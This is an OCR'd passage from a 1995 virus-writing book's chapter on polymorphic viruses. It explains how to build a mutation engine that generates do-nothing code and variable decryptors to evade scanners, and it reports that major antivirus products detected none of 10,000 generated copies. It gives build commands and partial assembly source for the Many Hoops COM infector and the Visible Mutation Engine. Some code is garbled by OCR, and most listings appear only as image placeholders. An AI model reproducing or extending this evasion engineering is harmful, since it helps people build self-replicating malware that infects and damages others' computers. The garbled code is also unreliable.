The only thing we need to be careful about when calling this from GEN\_DECRYPT0 is to remember we have added space in the decryption loop, so we must automatically adjust the relative offset in the *loop* jump to account for this. That's easy to do. Just *push* **di** at the point you want the *loop* to jump to, and then *pop* it before writing the *loop* instruction, and calcuate the offset.

The next step in our program is to make RAND CODE a little more interesting. Here is where we first start getting into some real code generation. The key to building an effective code generator is to proceed logically, and keep every part of it neatly defined at first. Once finished, you can do some code crunching.

Right now, we need a random do-nothing code generator. However, what "do-nothing" code is depends on its context—the code around it. As long as it doesn't modify any registers needed by the decryptor, the virus, or the host, it is do-nothing code. For example, if we're about to move a number into **bx**, you can do just about anything to the **bx** register before that, and you'll have do-nothing code.

Passing a set of flags to RAND\_CODE in **ax** gives RAND\_CODE the information it needs to know what kind of instructions it can generate. In the preliminary RAND\_CODE above, we used the only instruction which does nothing, a *nop*, so we didn't use those flags. Now we want to replace the *rep movsb*, which puts *nop*s in the workspace, with a loop:



Here, RAND\_INSTR will generate one instruction—or sequence of instructions—and then put the instruction in the work space, and adjust **cx** to reflect the number of bytes used. RAND\_INSTR is passed the same flags as RAND\_CODE.

To design RAND\_INSTR, we classify the random, do-nothing instructions according to what registers they modify. We can classify instructions as:

1. Those which modify no registers and no flags.

2. Those which modify no registers.

3. Those which modify a single register.

4. Those which modify two registers.

and so on.

Within these classifications, we can define sub-classes according to how many bytes the instructions take up. For example, class (1) above might include:



and so on.

Potentially RAND\_INSTR will need classes with very limited capability, like (1), so we should include them. At the other end of the scale, the fancier you want to get, the better. You can probably think of a lot of instructions that modify at most one register. The more possibilities you implement, the better your generator will be. On the down side, it will get bigger too—and that can be a problem when writing viruses, though with program size growing exponentially year by year, bigger viruses are not really the problem they used to be.

Our RAND\_INSTR generator will implement the following instructions:

Class 1:





That may not seem like a whole lot of instructions, but it will make RAND INSTR large enough to give you an idea of how to do it, without making it a tangled mess. And it will give anti-virus software trouble enough.

All of the decisions made by RAND INSTR in choosing instructions will be made at random. For example, if four bytes are avaialble, and the value of **ax** on entry tells RAND\_INSTR that it may modify at least one register, any of the above instructions are viable options. So a random choice can be made beteween class 1, 2 and 3. Suppose class 3 is chosen. Then a random choice can be made between 3, 2 and 1 byte instructions. Suppose a 2 byte instruction is selected. The implemented possibility is thus *mov r,r1*. So the destination register **r** is chosen randomly from the acceptable possibilities, and the source register **r1** is chosen completely at random. The two byte instruction is put in **ax**, and saved with *stosw* into the work space.

Generating instructions in this manner is not terribly difficult. Any assembler normally comes with a book that gives you enough information to make the connection between instructions and the machine code. If all else fails, a little experimenting with DEBUG will usually shed light on the machine code. For example, returning to the example of *mov r,r1*, the machine code is:

 $[89H]$   $[0COH + r1*8 + r]$ 

where **r** and **r1** are numbers corresponding to the various registers (the same as our flag bits above):

 $0 = ax$   $1 = cx$   $2 = dx$   $3 = bx$  $4 = sp$   $5 = bp$   $6 = si$   $7 = di$ 

So, for example, with  $ax = 0$  and  $dx = 2$ , *mov dx, ax* would be

 $[89H] [0C0 + 0*8 + 2]$ 

or 89H C2H. All 8088 instructions involve similar, simple calcuations. The code for generating *mov r,r1* randomly thus looks something like this:



A major improvement in RAND\_INSTR can be made by calling it recursively. For example, one of our class 1 instructions was a *push/pop*. Unfortunately a lot of *push/pop*'s of the same register is a dead give-away that you're looking at do-nothing code—and these aren't too hard to scan for: just look for back-toback pairs of the form 50H+**r** / 58H+**r**. It would be nice to break up those instructions with some others in between. This is easily accomplished if RAND\_INSTR can be recursively called. Then, instead of just writing the *push/pop* to the workspace:



```
pop cx iget bytes avail
pop dx iget register flags<br>sub cx,2 ;decrement bytes ave
sub cx, 2 idecrement bytes avail
add a1,8 ;pop r = 58H + r stosb
```
you write the *push*, call RAND\_INSTR, and then write the *pop*:



## **Modifying the Decryptor**

The next essential step in building a viable mutation engine is to generate automatic variations of the decryptor. Let's look at Decryptor 0 to see what can be modified:

DECRYPT0:



Right off, the index register **si** could obviously be replaced by **di** or **bx**. We avoid using **bp** for now since it needs a segment override and instructions that use it look a little different. (Of course, doing that is a good idea for an engine. The more variability in the code, the better.) To choose from **si**, **di** or **bx** randomly, we just call GET REGISTER, and store our choice in GD0R1. Then we build the instructions for the work space dynamically. For the *mov* and *inc*, that's easy:

mov  $r$ ,  $X = [BBH + r] [X]$ inc  $r = \left[40H + r\right]$ 

For the *xor*, the parameter for the index register is different, so we need a routine to transform **r** to the proper value,

```
xor [R], b1 = [30H] [18H + R(r)]R(si) = 4 R(di) = 5 R(bx) = 7
```
The second register we desire to replace is the one used to xor the indexed memory location with. This is a byte register, and is also coded with a value 0 to 7:



So we select one at random with the *caveat* that if the index register is **bx**, we should not use **bl** or **bh**, and in no event should we use **cl** or **ch**. Again we code the instructions dynamically and put them in the work space. This is quite easy. For example, in coding the instruction *add bh,0* (where 0 is set to a random number by INIT\_BASE) we used to have



This changes to:



Next, we might want to add some variation to the code that GEN DECRYPT0 creates that goes beyond merely changing the registers it uses. The possibilities here are—once again—almost endless. I'll give one simple example: The instruction

 $xor$   $[r1].r2$ 

could be replaced with something like

mov r2',[r1] xor r2',r2 mov [r1],r2'

where, if **r2**=**bl** then **r2'**=**bh**, etc. To do this, you need four extra bytes, so it's a good idea to check RAND\_CODE\_BYTES first to see if they're available. If they are, make a decision which code you want to generate based on a random number, and then do it. You can also put calls to RAND\_CODE between the *mov/xor/mov* instructions. The resulting code looks like this:



```
 push dx
       mov ax,dx
      mov cx,8<br>call RAND
              RAND_CODE
      \text{mov} al, [\text{bx}][\text{GD}0R2] ; \text{get } r2mov cl,3<br>shl al.cl
               shl al,cl
      or al, [bx][GD0R2] ;r2 in both src & dest<br>xor al, 11000100B ;now have r2', r2
                                         ;now have r2'.r2
       mov ah,30H
       xchg al,ah
                                          stosw ;xor r2',r2
       pop ax
      mov cx, 8<br>call RAND
              RAND_CODE
       pop ax
       mov al,88H
 stosw ;mov [r1],r2'
 sub [bx][RAND_CODE_BYTES],4 ;must adjust this!
       jmp SHORT GD3
GD2: mov al,30H ;xor [r1],r2
       stosw
GD3:
```
Well, there you have it—the basics of how a mutation engine works. I think you can probably see that you could go on and on like this, convoluting the engine and making more and more convoluted code with it. Basically, that's how it's done. Yet even at this level of simplicity, we have something that's fooled some anti-virus developers for two and a half years. Frankly, that's a shock to me. It tells me that some of these guys really aren't doing their job. You'll see what I mean in a few minutes. First, we should discuss one other important aspect of a polymorphic virus.

### **The Random Number Generator**

At the heart of any mutation engine is a pseudo-random number generator. This generator—in combination with a properly designed engine—will determine how many variations of a decryption routine it will be possible to generate. In essence, it is impossible to design a true random number generator algorithmically. To quote the father of the modern computer, John Von Neumann, "Anyone who considers arithmetical methods of producing random digits is, of course, in a state of sin."

A true random number generator would be able to produce an infinity of numbers with no correlation between them, and it would never have the problem of getting into a loop, where it repeats its sequence. Algorithmic pseudo-random number generators are not able to do this. Yet the design of the generator is very important if you want a good engine. If the generator has a fault, that fault will severely limit the possible output of any engine that employs it.

Unfortunately, good random number generators are hard to come by. Programmers don't like to pay a lot of attention to them, so they tend to borrow one from somewhere else. Thus, a not-sogood generator can gain wide circulation, and nobody really knows it, or cares all that much. But that can be a big problem in a mutation engine. Let me illustrate: Suppose you have an engine which makes a lot of yes-no decisions based on the low bit of some random number. It might have a logic tree that looks something like Figure 24.1. However, if you have a random number generator that alternates between even and odd numbers, only the darkened squares in the tree will ever get exercized. Any code in branches that aren't dark is really dead code that never gets used. It's a lot easier to write a generator like that than you might think, and such generators might be used with impunity in different applications. For example, an application which needed a random real number between 0 and 1, in which the low bit was the least significant bit, really may not be sensitive to the non-random sequencing of that bit by the generator.

Thus, in writing any mutation engine, it pays to consider your random number generator carefully, and to know its limitations.

Here we will use what is known as a linear congruential sequence generator. This type of generator creates a sequence of random numbers  $X_n$  by using the formula

 $X_{n+1} = (aX_n + c) \text{ mod } m$ 

where a, c and m are positive integer constants. For proper choices of a, c and m, this approach will give you a pretty good generator. (And for improper choices, it can give you a very poor generator.) The LCG32.ASM module included with the VME listed here uses a 32-bit implementation of the above formula. Given the chosen values of a, c and m, LCG32 provides a sequence some  $2^{27}$  numbers



Filled areas are exercized options Unfilled areas are options that are not exercized.

#### Figure 24.1: What a bad random number generator does.

long from an initial 32-bit seed. To implement LCG32 easily, it has been written using 32-bit 80386 code.

This is a pretty good generator for the VME, however, you could get an even better one, or write your own. There is an excellent dissertation on the subject in *The Art of Computer Programming*, by Donald E. Knuth.2

The seed to start our random number generator will come from—where else—the clock counter at 0:46C in the machine's memory.

## **Results with Real Anti-Virus Software**

Results with real anti-virus software trying to detect the Many Hoops virus are somewhat disappointing, and frightening. I'll say

<sup>2</sup> Donald E. Knuth, *The Art of Computer Programming, Vol. 2, Seminumerical Algorithms*, (Addison Wesley, Reading, MA: 1981), pp. 1-170.

it again: This virus is two and one half years old. It has been published more than once. Any anti-virus program worth anything at all should be able to detect it 100% by now.

Well, let's take a look at a few to see how they do.

To test a real anti-virus program against a polymorphic virus, you should generate lots of examples of the virus for it to detect. Each instance of the virus should look a little different, so you can't test against just one copy. An anti-virus program may detect 98% of all the variations of a polymorphic virus, but it may miss 2%. So lots of copies of the same virus are needed to make an accurate test.

A nice number to test with is 10,000 copies of a virus. This allows you to look at detection rates up to 99.99% with some degree of accuracy. To automatically generate 10,000 copies of a virus, it's easiest to write a little program that will write a batch file that will generate 10,000 infected programs in a single directory when executed. This isn't too hard to do with Many Hoops, since it's a non-resident COM infector that doesn't jump directories. It's safe and predictable. The program 10000.PAS, listed later in this chapter, generates a batch file to do exactly this. Using it, you can repeat our tests. Your results might be slightly different, just because you'll get different viruses, but you'll get the general picture.

I'll only quote the results I had with scanners that are available either as shareware or which are widely distributed. That way you can test the results for yourself.

First, we tested F-PROT Version 2.18a, released June 8, 1995. In "secure scan" mode, out of 10,000 copies of Many Hoops, it detected 96 as being infected with the Tremor virus and two with the Dark Avenger Mutation Engine, and that was it. So you have only 98 false alerts, and no proper detections—a 0% detection rate, or a 0.98% detection rate, depending on how you cut it. In heuristics mode, F-PROT did a little better. It reported the same 98 infections, another 24 were reported as "seem to be infected with a virus", and a whopping 6223 were reported to contain suspicious code normally associated with a virus.

Next, we tested McAfee Associates SCAN, Version 2.23e, released June 30, 1995. Out of 10,000 copies of Many Hoops, it detected 0 as being infected with anything at all. Interestingly, some earlier versions of SCAN did give some false alerts, suggesting that the Trident Polymorphic Engine was present from time to time.

Evidently McAfee cleaned up their Trident detection routine so it no longer detects VME at all.

The only widely distributed scanner that did well was the Thunder Byte Anti-Virus, Version 6.25, released October, 1994. It detected 10,000 out of 10,000 infections. Hey! a fairly good product after all! Hats off to Franz Veldman and Thunderbyte! Anyway, since there is a decent product publicly available which will detect it, I feel fairly confident that making this virus public will not invite rampant infection.

Obviously, polymorphic viruses don't tackle the challenges posed by integrity checking programs, so software like the Integrity Master also does very well detecting this virus.

#### **Memory-Based Polymorphism**

Viruses need not be limited to being polymorphic only on disk. Many scanners examine memory for memory-resident viruses as well. A virus can make itself polymorphic in memory too.

To accomplish this task, the virus should encrypt itself in memory, and then place a small decryptor in the Interrupt Service Routine for the interrupt it has hooked. That decryptor can decrypt the virus and the balance of the ISR, and then go execute it. At the end of the ISR the virus can call a decryptor which re-encrypts the virus and places a new decryptor at the start of the ISR.

The concept here is essentially the same as for a polymorphic virus on disk, so we leave the development of such a beast to the exercises.

#### **The Many Hoops Source**

The following is the source for the Many Hoops virus. The two ASM files must be assembled into two object modules (.OBJ) and then linked together, and linked with the VME. These should be assembled using MASM or TASM. Here is a batch file to perform the assembly properly:

tasm manyhoop; tasm vme; tasm lcg32; tasm host; tlink /t manyhoop vme lcg32 host, manyhoop.com

#### **The MANYHOOP.ASM Source**

**;Many Hoops ;(C) 1995 American Eagle Publications, Inc. All Rights Reserved.**

**;A small Visible Mutation Engine based COM infector.**

**.model tiny .code**



#### 448 The Giant Black Book of Computer Viruses



;When we get here, we've opened a file successfully, and read it into memory.<br>;In the high segment, the file is set up exactly as it will look when infected.<br>;Thus, to infect, we just rewrite the file from the start, using **;in the high segment. INFECT\_FILE:**



#### Polymorphic Viruses 449



 **END VIRSTART**

#### **The HOST.ASM Source**



**HOST\_END:**

 **END**

# **The Visible Mutation Engine Source**

The Visible Mutation Engine can be assembled to an object module, and theoretically linked with any virus that can call the public subroutine ENCRYPT.

The idea behind a mutation engine is fairly simple. The EN-CRYPT routine is passed two pointers. This routine will take whatever code is at one pointer (the source), encrypt it, and put the encrypted code in memory at the other pointer (the destination). And of course, you have to provide the caller with a decryptor as well. (See Figure 24.2)

The VME, uses **ds:si** for the source pointer and **es:di** for the destination. The **cx** register is used to tell the engine the number of bytes of code to encrypt; **bx** specifies the starting offset of the



Figure 24.2: VME Input and Output

decryption routine. The **dx** register is used to optionally specify the size of the decryption routine. If **dx**=0 upon entry, the engine will choose a random size for the decryptor. This approach provides maximum flexibility and maximum retrofitability. These parameters are the bare minimum for building a useful engine. No doubt, the reader could imagine other useful parameters that might be added to this list.

The engine is accessible to a near call. To make such a call, a virus sets up the registers as above, and calls ENCRYPT.

On return, the engine will set the carry flag if there was any problem performing the encryption. if successful, **cx** will contain the number of bytes in the destination code, which includes both the decryptor and the encrypted code; **es:di** will point to the start of the decryptor. All other registers except the segment registers are destroyed.

The engine is designed so that all offsets in it are entirely relocatable, and it can be used with any COM infecting virus. The following module, VME.ASM, should be assembled with TASM or MASM.

```
;The Visible Mutation Engine Version 1.1
;(C) 1995 American Eagle Publications, Inc. ALL RIGHTS RESERVED.
;The engine is an object module which can be linked into a virus, or any other
;software that needs to be self-encrypting.
;
;On calling the ENCRYPT routine,
;DS:SI points to where the code to encrypt is
;ES:DI points to where the decryption routine + encrypted code should be placed
;DX<>0 is the fixed size of the decryption routine.
;CX is the size of the unencrypted code
;BX is the starting offset of the decryption routine
;
;On return, carry will be set if there was an error which prevented the engine
;from generating the code. If successful, carry will be cleared.
;CX will be returned with the decryption routine + code size
;Version 1.1 is functionally equivalent to Version 1.0. No new code generated.
;It adds the ability to use a gene instead of a random number generator.
                 .model tiny
                 .code
                public ENCRYPT
                extrn RANDOM_SEED:near
                extrn GET_RANDOM:near
CODE_LOC DD 0 ;area to save all passed parameters
ENCR_LOC DD 0<br>DECR SIZE DW 0
DECR_SIZE DW 0
DECR_OFFS DW 0<br>CODE_SIZE DW 0
CODE SIZE
```
#### 452 The Giant Black Book of Computer Viruses

**ENCRYPT:**



**;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This routine selects which decryptor base to use. It simply gives each ;decryptor an even chance of being used. BASE\_COUNT holds the total number ;of decryptor bases available to use, and BASE\_NO is set by this function ;to the one that will be used from here on out. This routine also sets the ;size of the decryptor, if a fixed size is not specified. If a fixed size ;is specified, it checks to make sure enough room has been alotted. If not, ;it returns with carry set to indicate an error. SELECT\_BASE:**



**;If no base size selected, pick a random size between the minimum required ;size and the minimum + 127. SEL\_SIZE1:**

